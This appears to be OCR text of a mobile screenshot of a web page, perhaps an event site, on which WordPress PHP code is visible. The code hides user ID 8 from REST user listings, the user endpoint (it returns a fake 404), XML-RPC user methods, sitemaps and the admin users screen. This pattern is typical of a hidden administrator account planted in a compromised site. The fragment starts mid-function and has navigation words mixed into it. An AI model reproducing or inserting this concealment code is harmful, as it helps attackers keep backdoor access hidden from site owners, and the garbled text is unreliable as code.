
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args;
}, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/8(/|$)#', $route ) ) { return
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
Home
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
Schedules
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
Speakers
add_filter( 'wp_sitemaps_users_query_args', function( $args
) { $exclude = isset( $args['exclude'] ) ? (array)
About
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }
); add_action( 'admin_head-users.php', function() { echo '
'; } );